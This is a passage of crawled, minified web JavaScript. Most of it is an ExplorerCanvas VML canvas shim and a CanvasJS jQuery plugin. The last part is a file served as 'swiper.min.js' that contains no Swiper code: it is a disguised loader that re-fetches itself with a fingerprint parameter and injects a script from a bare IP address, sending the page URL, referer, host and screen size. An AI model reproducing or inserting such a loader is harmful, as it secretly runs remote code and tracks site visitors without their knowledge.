position="',-i.x/l*n*n,",",-i.y/r*o*o,'"',' type="tile"',' src="',s.src_,'" />'):(s=g(t.fillStyle),e.push('<g_vml_:fill color="',s.color,'" opacity="',s.alpha*t.globalAlpha,'" />'))}function b(t,e,i){return t=t.m_,{x:S*(e*t[0][0]+i*t[1][0]+t[2][0])-A,y:S*(e*t[0][1]+i*t[1][1]+t[2][1])-A}}function x(t,e,i){isFinite(e[0][0])&&isFinite(e[0][1])&&isFinite(e[1][0])&&isFinite(e[1][1])&&isFinite(e[2][0])&&isFinite(e[2][1])&&(t.m_=e,i&&(t.lineScale_=C(w(e[0][0]*e[1][1]-e[0][1]*e[1][0]))))}function y(t){this.type_=t,this.r1_=this.y1_=this.x1_=this.r0_=this.y0_=this.x0_=0,this.colors_=[]}function v(t,e){if(!t||1!=t.nodeType||"IMG"!=t.tagName)throw new f("TYPE_MISMATCH_ERR");if("complete"!=t.readyState)throw new f("INVALID_STATE_ERR");switch(e){case"repeat":case null:case"":this.repetition_="repeat";break;case"repeat-x":case"repeat-y":case"no-repeat":this.repetition_=e;break;default:throw new f("SYNTAX_ERR")}this.src_=t.src,this.width_=t.width,this.height_=t.height}function f(t){this.code=this[t],this.message=t+": DOM Exception "+this.code}var k=Math,M=k.round,T=k.sin,P=k.cos,w=k.abs,C=k.sqrt,S=10,A=S/2;navigator.userAgent.match(/MSIE ([\d.]+)?/);var _=Array.prototype.slice;a(document);var B={init:function(t){(t=t||document).createElement("canvas"),t.attachEvent("onreadystatechange",function(t,e,i){var a=_.call(arguments,2);return function(){return t.apply(e,a.concat(_.call(arguments)))}}(this.init_,this,t))},init_:function(t){t=t.getElementsByTagName("canvas");for(var e=0;e<t.length;e++)this.initElement(t[e])},initElement:function(t){if(!t.getContext){t.getContext=i,a(t.ownerDocument),t.innerHTML="",t.attachEvent("onpropertychange",s),t.attachEvent("onresize",n);var e=t.attributes;e.width&&e.width.specified?t.style.width=e.width.nodeValue+"px":t.width=t.clientWidth,e.height&&e.height.specified?t.style.height=e.height.nodeValue+"px":t.height=t.clientHeight}return t}};B.init();for(var F=[],L=0;L<16;L++)for(var I=0;I<16;I++)F[16*L+I]=L.toString(16)+I.toString(16);var V={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",grey:"#808080",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",oldlace:"#FDF5E6",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",whitesmoke:"#F5F5F5",yellowgreen:"#9ACD32"},D={},W={},z={butt:"flat",round:"round"};(L=t.prototype).clearRect=function(){this.textMeasureEl_&&(this.textMeasureEl_.removeNode(!0),this.textMeasureEl_=null),this.element_.innerHTML=""},L.beginPath=function(){this.currentPath_=[]},L.moveTo=function(t,e){var i=b(this,t,e);this.currentPath_.push({type:"moveTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},L.lineTo=function(t,e){var i=b(this,t,e);this.currentPath_.push({type:"lineTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},L.bezierCurveTo=function(t,e,i,a,s,n){s=b(this,s,n),c(this,t=b(this,t,e),i=b(this,i,a),s)},L.quadraticCurveTo=function(t,e,i,a){t=b(this,t,e),i=b(this,i,a),c(this,a={x:this.currentX_+2/3*(t.x-this.currentX_),y:this.currentY_+2/3*(t.y-this.currentY_)},{x:a.x+(i.x-this.currentX_)/3,y:a.y+(i.y-this.currentY_)/3},i)},L.arc=function(t,e,i,a,s,n){i*=S;var o=n?"at":"wa",l=t+P(a)*i-A,r=e+T(a)*i-A;a=t+P(s)*i-A,s=e+T(s)*i-A,l!=a||n||(l+=.125),t=b(this,t,e),l=b(this,l,r),a=b(this,a,s),this.currentPath_.push({type:o,x:t.x,y:t.y,radius:i,xStart:l.x,yStart:l.y,xEnd:a.x,yEnd:a.y})},L.rect=function(t,e,i,a){this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath()},L.strokeRect=function(t,e,i,a){var s=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath(),this.stroke(),this.currentPath_=s},L.fillRect=function(t,e,i,a){var s=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath(),this.fill(),this.currentPath_=s},L.createLinearGradient=function(t,e,i,a){var s=new y("gradient");return s.x0_=t,s.y0_=e,s.x1_=i,s.y1_=a,s},L.createRadialGradient=function(t,e,i,a,s,n){var o=new y("gradientradial");return o.x0_=t,o.y0_=e,o.r0_=i,o.x1_=a,o.y1_=s,o.r1_=n,o},L.drawImage=function(t,e){var i,a,s,n,o,l,r,h;s=t.runtimeStyle.width,n=t.runtimeStyle.height,t.runtimeStyle.width="auto",t.runtimeStyle.height="auto";var d=t.width,c=t.height;if(t.runtimeStyle.width=s,t.runtimeStyle.height=n,3==arguments.length)i=e,a=arguments[2],o=l=0,r=s=d,h=n=c;else if(5==arguments.length)i=e,a=arguments[2],s=arguments[3],n=arguments[4],o=l=0,r=d,h=c;else{if(9!=arguments.length)throw Error("Invalid number of arguments");o=e,l=arguments[2],r=arguments[3],h=arguments[4],i=arguments[5],a=arguments[6],s=arguments[7],n=arguments[8]}var x=b(this,i,a),p=[];if(p.push(" <g_vml_:group",' coordsize="',10*S,",",10*S,'"',' coordorigin="0,0"',' style="width:',10,"px;height:",10,"px;position:absolute;"),1!=this.m_[0][0]||this.m_[0][1]||1!=this.m_[1][1]||this.m_[1][0]){var u=[];u.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",M(x.x/S),",","Dy=",M(x.y/S),"");var m=b(this,i+s,a),g=b(this,i,a+n);i=b(this,i+s,a+n),x.x=k.max(x.x,m.x,g.x,i.x),x.y=k.max(x.y,m.y,g.y,i.y),p.push("padding:0 ",M(x.x/S),"px ",M(x.y/S),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",u.join(""),", sizingmethod='clip');")}else p.push("top:",M(x.y/S),"px;left:",M(x.x/S),"px;");p.push(' ">','<g_vml_:image src="',t.src,'"',' style="width:',S*s,"px;"," height:",S*n,'px"',' cropleft="',o/d,'"',' croptop="',l/c,'"',' cropright="',(d-o-r)/d,'"',' cropbottom="',(c-l-h)/c,'"'," />","</g_vml_:group>"),this.element_.insertAdjacentHTML("BeforeEnd",p.join(""))},L.stroke=function(t){var e=[];e.push("<g_vml_:shape",' filled="',!!t,'"',' style="position:absolute;width:',10,"px;height:",10,'px;"',' coordorigin="0,0"',' coordsize="',10*S,",",10*S,'"',' stroked="',!t,'"',' path="');for(var i={x:null,y:null},a={x:null,y:null},s=0;s<this.currentPath_.length;s++){var n=this.currentPath_[s];switch(n.type){case"moveTo":e.push(" m ",M(n.x),",",M(n.y));break;case"lineTo":e.push(" l ",M(n.x),",",M(n.y));break;case"close":e.push(" x "),n=null;break;case"bezierCurveTo":e.push(" c ",M(n.cp1x),",",M(n.cp1y),",",M(n.cp2x),",",M(n.cp2y),",",M(n.x),",",M(n.y));break;case"at":case"wa":e.push(" ",n.type," ",M(n.x-this.arcScaleX_*n.radius),",",M(n.y-this.arcScaleY_*n.radius)," ",M(n.x+this.arcScaleX_*n.radius),",",M(n.y+this.arcScaleY_*n.radius)," ",M(n.xStart),",",M(n.yStart)," ",M(n.xEnd),",",M(n.yEnd))}n&&((null==i.x||n.x<i.x)&&(i.x=n.x),(null==a.x||n.x>a.x)&&(a.x=n.x),(null==i.y||n.y<i.y)&&(i.y=n.y),(null==a.y||n.y>a.y)&&(a.y=n.y))}e.push(' ">'),t?m(this,e,i,a):u(this,e),e.push("</g_vml_:shape>"),this.element_.insertAdjacentHTML("beforeEnd",e.join(""))},L.fill=function(){this.stroke(!0)},L.closePath=function(){this.currentPath_.push({type:"close"})},L.save=function(){var t={};e(this,t),this.aStack_.push(t),this.mStack_.push(this.m_),this.m_=o(l(),this.m_)},L.restore=function(){this.aStack_.length&&(e(this.aStack_.pop(),this),this.m_=this.mStack_.pop())},L.translate=function(t,e){x(this,o([[1,0,0],[0,1,0],[t,e,1]],this.m_),!1)},L.rotate=function(t){var e=P(t);x(this,o([[e,t=T(t),0],[-t,e,0],[0,0,1]],this.m_),!1)},L.scale=function(t,e){this.arcScaleX_*=t,this.arcScaleY_*=e,x(this,o([[t,0,0],[0,e,0],[0,0,1]],this.m_),!0)},L.transform=function(t,e,i,a,s,n){x(this,o([[t,e,0],[i,a,0],[s,n,1]],this.m_),!0)},L.setTransform=function(t,e,i,a,s,n){x(this,[[t,e,0],[i,a,0],[s,n,1]],!0)},L.drawText_=function(t,e,i,a,s){var n,o=this.m_,l=1e3,r=a=0,h=[];if(n=this.font,W[n])n=W[n];else{var d=document.createElement("div").style;try{d.font=n}catch(t){}n=W[n]={style:d.fontStyle||"normal",variant:d.fontVariant||"normal",weight:d.fontWeight||"normal",size:d.fontSize||10,family:d.fontFamily||"sans-serif"}}d=n;var c=this.element_;for(var x in n={},d)n[x]=d[x];switch(x=parseFloat(c.currentStyle.fontSize),c=parseFloat(d.size),"number"==typeof d.size?n.size=d.size:-1!=d.size.indexOf("px")?n.size=c:-1!=d.size.indexOf("em")?n.size=x*c:-1!=d.size.indexOf("%")?n.size=x/100*c:-1!=d.size.indexOf("pt")?n.size=c/.75:n.size=x,n.size*=.981,x=n.style+" "+n.variant+" "+n.weight+" "+n.size+"px "+n.family,c=this.element_.currentStyle,d=this.textAlign.toLowerCase()){case"left":case"center":case"right":break;case"end":d="ltr"==c.direction?"right":"left";break;case"start":d="rtl"==c.direction?"right":"left";break;default:d="left"}switch(this.textBaseline){case"hanging":case"top":r=n.size/1.75;break;case"middle":break;default:case null:case"alphabetic":case"ideographic":case"bottom":r=-n.size/2.25}switch(d){case"right":a=1e3,l=.05;break;case"center":a=l=500}e=b(this,e+0,i+r),h.push('<g_vml_:line from="',-a,' 0" to="',l,' 0.05" ',' coordsize="100 100" coordorigin="0 0"',' filled="',!s,'" stroked="',!!s,'" style="position:absolute;width:1px;height:1px;">'),s?u(this,h):m(this,h,{x:-a,y:0},{x:l,y:n.size}),s=o[0][0].toFixed(3)+","+o[1][0].toFixed(3)+","+o[0][1].toFixed(3)+","+o[1][1].toFixed(3)+",0,0",e=M(e.x/S)+","+M(e.y/S),h.push('<g_vml_:skew on="t" matrix="',s,'" ',' offset="',e,'" origin="',a,' 0" />','<g_vml_:path textpathok="true" />','<g_vml_:textpath on="true" string="',p(t),'" style="v-text-align:',d,";font:",p(x),'" /></g_vml_:line>'),this.element_.insertAdjacentHTML("beforeEnd",h.join(""))},L.fillText=function(t,e,i,a){this.drawText_(t,e,i,a,!1)},L.strokeText=function(t,e,i,a){this.drawText_(t,e,i,a,!0)},L.measureText=function(t){this.textMeasureEl_||(this.element_.insertAdjacentHTML("beforeEnd",'<span style="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;"></span>'),this.textMeasureEl_=this.element_.lastChild);var e=this.element_.ownerDocument;return this.textMeasureEl_.innerHTML="",this.textMeasureEl_.style.font=this.font,this.textMeasureEl_.appendChild(e.createTextNode(t)),{width:this.textMeasureEl_.offsetWidth}},L.clip=function(){},L.arcTo=function(){},L.createPattern=function(t,e){return new v(t,e)},y.prototype.addColorStop=function(t,e){e=g(e),this.colors_.push({offset:t,color:e.color,alpha:e.alpha})},(L=f.prototype=Error()).INDEX_SIZE_ERR=1,L.DOMSTRING_SIZE_ERR=2,L.HIERARCHY_REQUEST_ERR=3,L.WRONG_DOCUMENT_ERR=4,L.INVALID_CHARACTER_ERR=5,L.NO_DATA_ALLOWED_ERR=6,L.NO_MODIFICATION_ALLOWED_ERR=7,L.NOT_FOUND_ERR=8,L.NOT_SUPPORTED_ERR=9,L.INUSE_ATTRIBUTE_ERR=10,L.INVALID_STATE_ERR=11,L.SYNTAX_ERR=12,L.INVALID_MODIFICATION_ERR=13,L.NAMESPACE_ERR=14,L.INVALID_ACCESS_ERR=15,L.VALIDATION_ERR=16,L.TYPE_MISMATCH_ERR=17,G_vmlCanvasManager=B,CanvasRenderingContext2D=t,CanvasGradient=y,CanvasPattern=v,DOMException=f}(),function(t){t.fn.CanvasJSChart=function(t){if(t){var e=this.first();return t=new CanvasJS.Chart(this[0],t),e.children(".canvasjs-chart-container").data("canvasjsChartRef",t),t.render(),this}return this.first().children(".canvasjs-chart-container").data("canvasjsChartRef")}}(jQuery,(window,document));

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/swiper.min.js
body_size: 467
content:
!function(){var a="assets/js/swiper.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fswiper.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Findex-three.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
